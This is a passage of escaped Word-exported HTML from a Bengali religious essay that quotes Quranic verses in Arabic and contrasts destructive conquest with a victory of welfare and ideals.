0cm;\"\u003Eقَرْیَةً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَفْسَدُوْهَا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eجَعَلُوْۤا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَعِزَّةَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَهْلِهَاۤ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَذِلَّةً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eরাজা-বাদশা\nযখন কোনো জনপদে প্রবেশ করে তখন তা বিপর্যস্ত করে এবং সেখানকার মর্যাদাবান-লোকদের\nঅপদস্থ করে। (২৭ : ৩৪)\u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকুরআন\nমাজীদ\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eবিপর্যস্ত\nকরে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eও\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eঅপদস্থ করে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eএই দুটি মাত্র শব্দে যে বাস্তবতা বর্ণনা করেছে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eযুগে যুগে রাজ্য বিস্তার ও সা\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eম্রা\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eজ্য বিস্তারের উদ্দেশ্যে\nসংঘটিত যুদ্ধ ও যুদ্ধজয়ের রূপটি কি তার চেয়ে কিছুমাত্রও আলাদা ছিল\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E?\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eএই যুদ্ধ ও যুদ্ধজয় যে কত জনপদ তছনছ করেছে! কত\nমানুষের রক্ত প্রবাহিত করেছে! কত নারীর সম্ভ্রম ভূলুণ্ঠিত করেছে! কিন্তু এর\nবিনিময়ে মানবতা কী পেয়েছে\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Vrinda; font-size: 17.5pt; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E? \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eপ্রভু বদল ও দাসত্বের পালাবদল ছাড়া\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E?\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eএ কারণে বিজয়ের এই প্রকারটি মানবতার বিজয় নয়\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eগোষ্ঠী ও সম্প্রদায়ের বিজয়।\u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l3 level1 lfo21; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Wingdings; font-size: 14.0pt; mso-bidi-font-family: Wingdings; mso-bidi-font-size: 17.5pt; mso-bidi-language: BN-BD; mso-fareast-font-family: Wingdings;\"\u003EØ\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eবিজয়ের \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eদ্বিতীয়টি \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E(\u003Cspan lang=\"BN\"\u003Eকল্যাণ ও আদর্শবাদী বিজয়ের রূপ\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E কল্যাণ ও আদর্শবাদীরা বিজয় পেয়ে ৪টি কাজ\nকরে। \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকুরআন\nবর্ণনা করেছে এভাবে\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Vrinda; font-size: 17.5pt; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E- \u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-font-family: _PDMS_IslamicFont; mso-bidi-font-size: 17.5pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَلَّذِیْنَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاِنْ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eمَّكَّنّٰهُمْ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eفِی\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالْاَرْضِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَقَامُوا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالصَّلٰوةَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: 